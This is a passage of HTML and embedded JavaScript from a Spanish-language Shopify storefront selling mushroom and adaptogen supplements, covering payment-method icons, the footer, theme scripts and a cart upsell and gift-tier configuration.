5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-aplazo"><title id="pi-aplazo">Aplazo</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#64E9F7"/><path d="M25.826 9.822c-.642.044-2.104.215-2.525.272-.409-2.136-1.543-3.656-3.198-4.014C16.73 5.35 13.327 9.637 11 17.543l1.739.457c2.236-7.597 5.165-10.646 6.962-10.258.822.178 1.534 1.15 1.824 2.661-4.298.933-5.19 2.705-5.09 4.152.081 1.184.75 2.158 1.834 2.677 1.095.522 2.429.478 3.396-.108 1.218-.738 1.404-1.813 1.527-2.525 0 0 .237-1.631.258-2.296-.679.094-1.302.212-1.815.342-.03.455-.221 1.678-.221 1.678-.114.662-.205 1.053-.72 1.365-.428.26-1.091.27-1.612.02-.358-.171-.797-.53-.848-1.267-.07-.997 1.153-1.807 3.43-2.33.008 0 .015-.004.022-.006 1.652-.358 4.314-.593 4.314-.593l-.174-1.69z" fill="#000"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Quenut.com</a> Powered by
          <a href="http://convergingworks.com"> Converging Works </a></small
        >
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.quenut.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.quenut.com/cdn/shop/t/7/assets/predictive-search.js?v=16985596534672189881721167085" defer="defer"></script>
<!--Content in content_for_footer -->

			
<!--LH--><!-- Elfsight Button | Untitled Button -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-942d3463-37a9-4310-a2a7-80d39948beae" data-elfsight-app-lazy></div>
  
 <style> #pz-btn {z-index: 1;} </style>
<div id="shopify-block-AdnRmWWp5SXBiVFNQT__8942208844547249051" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AM3cvSlZNRlJoUkN6Q__9468172321995857178" class="shopify-block shopify-app-block"><script id="boosterkit-config">
  // place the app at the bottom of body
  const newApp = document.createElement('div');

  newApp.setAttribute('id', 'qikify-boosterkit');
  document.body.appendChild(newApp);

  

  
    // 0 means absence of data
    _BK = {
      entries: [{"minimum_purchase_type":"amount","enable_discount":true,"discount_type":"percentage","discount_value_percentage":100,"discount_method":"auto","mode":"manual","enable_auto_open_gift_popup":false,"enable_receive_all_tiers":true,"enable_combinations_products":true,"enable_combinations_orders":true,"enable_combinations_shipping":true,"enable_display_conditions":false,"title":"Agrega {amount} más para obtener {discount}","done_message":"¡Felicidades, regalo gratis!","popup_title":"Llévate hoy regalos gratis!","popup_description":"","discount_title":"QIKIFY-JC1Z27","trigger_type":"all","enable_trigger_data_excludes":false,"enable_trigger_data_collection_excludes":false,"enable_exclude_subscription":false,"starts_at":"2025-10-29T16:29:51Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"tiers_percentage":[{"title":"Tote Bag","min_subtotal":"2099","min_quantity":0,"enable_limit_gift":true,"offer_product_data":[{"id":"9012251623651","title":"Bolsa Tote","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/AplicacionToteBag_Quenut.jpg?v=1761755724"},"totalVariants":1,"variants":"ALL","quantity":1,"handle":"bolsa-tote"}],"limit_gift":1},{"title":"Sorpresa","min_subtotal":"1699","min_quantity":0,"enable_limit_gift":true,"offer_product_data":[{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","quantity":1,"handle":"5-sobres-mix-and-match"}],"limit_gift":1}],"discount_id":"1590449209571","enable_ends_at":false,"async_usage_count":0,"id":521234,"type":"gift-goal","created_at":"2025-10-29 16:46:42","updated_at":"2025-11-10 16:39:26"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"7967796592867","title":"Kit FocusFuel","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/3_5542a770-61af-4499-8707-813e68839019.png?v=1687376416"},"totalVariants":1,"variants":"ALL","handle":"kit-energia-ayuda-a-optimiza-tu-productividad-mental"},{"id":"7967795642595","title":"Proteína Vegana Probiótica Zero Carbs (29 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/Proteinachocolate2.png?v=1704751934"},"totalVariants":2,"variants":"ALL","handle":"post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate"},{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"},{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"7967795970275","title":"Kit: Proteína + Mellow","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/proteina_mellow.jpg?v=1718824003"},"totalVariants":2,"variants":"ALL","handle":"combo-proteina-post-workout-mellow-mellow"}],"discount_code":"QIKIFY-2PKR2S","discount_id":"1590205808867","id":520995,"type":"cart-upsell","created_at":"2025-10-28 21:09:33","updated_at":"2025-10-28 21:11:01"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"},{"id":"7967796297955","title":"Reishi (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/REISHI-Familia-RAW-1copia.jpg?v=1687376876"},"totalVariants":1,"variants":"ALL","handle":"reishi"},{"id":"7967796691171","title":"Kit Espectro","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/adapt_genos_cinco.jpg?v=1687462102"},"totalVariants":1,"variants":"ALL","handle":"kit-full-spectrum-prueba-nuestros-5-adaptogenos"},{"id":"7967796429027","title":"Cordyceps (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COR-DYCEPS-Familia-RAW-1copia.jpg?v=1687377098"},"totalVariants":1,"variants":"ALL","handle":"cordyceps"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"7967796560099","title":"Kit Shield","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/1_7a887317-63b2-4547-9310-714a96c0ad31.png?v=1687374551"},"totalVariants":1,"variants":"ALL","handle":"kit-inmunidad-sistema-inmune"}],"discount_code":"QIKIFY-F1EO6C","discount_id":"1590203482339","id":520992,"type":"cart-upsell","created_at":"2025-10-28 21:00:35","updated_at":"2025-10-28 21:02:11"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"},{"id":"8428852740323","title":"Mellow adaptógenos - 12 Sobres Caja","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/DisplayAbierta_mellow.jpg?v=1713814059"},"totalVariants":4,"variants":"ALL","handle":"mellow-12-sobres-caja"},{"id":"7967796297955","title":"Reishi (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/REISHI-Familia-RAW-1copia.jpg?v=1687376876"},"totalVariants":1,"variants":"ALL","handle":"reishi"},{"id":"7967796494563","title":"Cola de pavo (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COLADEPAVO-Familia-RAW-1copia.jpg?v=1687377367"},"totalVariants":1,"variants":"ALL","handle":"cola-de-pavo"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"7967796658403","title":"Kit sweet dreams","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/2_63b7b40d-aa45-4256-a860-a883cc9189b7.png?v=1687376642"},"totalVariants":1,"variants":"ALL","handle":"kit-buenas-noches-ayuda-a-un-descanso-rico-y-reparador"}],"discount_code":"QIKIFY-PN5KFY","discount_id":"1590199910627","id":520989,"type":"cart-upsell","created_at":"2025-10-28 20:46:00","updated_at":"2025-10-28 20:46:21"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"},{"id":"7967796560099","title":"Kit Shield","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/1_7a887317-63b2-4547-9310-714a96c0ad31.png?v=1687374551"},"totalVariants":1,"variants":"ALL","handle":"kit-inmunidad-sistema-inmune"},{"id":"7967796396259","title":"Chaga (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/CHAGA-Familia-RAW-1copia.jpg?v=1687377494"},"totalVariants":1,"variants":"ALL","handle":"chaga"},{"id":"7967796494563","title":"Cola de pavo (60 cápsulas)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/COLADEPAVO-Familia-RAW-1copia.jpg?v=1687377367"},"totalVariants":1,"variants":"ALL","handle":"cola-de-pavo"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"7967796625635","title":"Kit glow","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/ias-2023-06-23T103030.885.png?v=1687537861"},"totalVariants":1,"variants":"ALL","handle":"kit-glow-radiante-desde-el-interior"}],"discount_code":"QIKIFY-9DBNLR","discount_id":"1590198796515","id":520987,"type":"cart-upsell","created_at":"2025-10-28 20:42:06","updated_at":"2025-10-28 20:42:23"},{"badge_label":"","title":"Completa tu pedido","description":"","trigger_type":"products","enable_trigger_data_collection_excludes":false,"enable_discount":false,"discount_type":"percentage","discount_value_percentage":10,"discount_method":"code","enable_limit_item":false,"limit_item":1,"enable_offer_quantity":false,"offer_quantity_limit":1,"enable_display_conditions":false,"enable_discount_usage_limit":true,"discount_usage_limit":1,"badge_background_color":"#e00000","badge_text_color":"#ffffff","starts_at":"2025-10-21T16:34:41Z","ends_at":null,"discount_customer_selection":{"allCustomers":true},"trigger_data_collections_root":[{"id":"413222109411","title":"Paquetes","handle":"paquetes-1","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/collections/Copia_de_11052023-11052023-394A9_1.jpg?v=1713310548"},"gid":"gid://shopify/Collection/413222109411"}],"offer_product_data":[{"id":"8406107062499","title":"Reishi 75g (75 porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/REISHIPOUCH-Familia-RAW-1.jpg?v=1713206807"},"totalVariants":1,"variants":"ALL","handle":"reishi-75g"},{"id":"7967795871971","title":"Starter Kit","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/foto-caja-mix_e9082f0c-825c-4c20-a1ae-11ac4941144d.jpg?v=1737059969"},"totalVariants":1,"variants":"ALL","handle":"5-sobres-mix-and-match"},{"id":"7967795839203","title":"Mellow ☕️ (50 Porciones)","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/mellow1.png?v=1704752155"},"totalVariants":3,"variants":"ALL","handle":"mellow-mellow-mezcla-de-hongos-adaptogenos"},{"id":"8428852740323","title":"Mellow adaptógenos - 12 Sobres Caja","image":{"url":"https://cdn.shopify.com/s/files/1/0665/4256/7651/files/DisplayAbierta_mellow.jpg?v=1713814059"},"totalVariants":4,"variants":"ALL","handle":"mellow-12-sobres-caja"}],"trigger_data_collections":["gid://shopify/Collection/413222109411"],"enable_ends_at":false,"async_usage_count":0,"trigger_data_products":[{"id":"7967796691171","title":"Kit 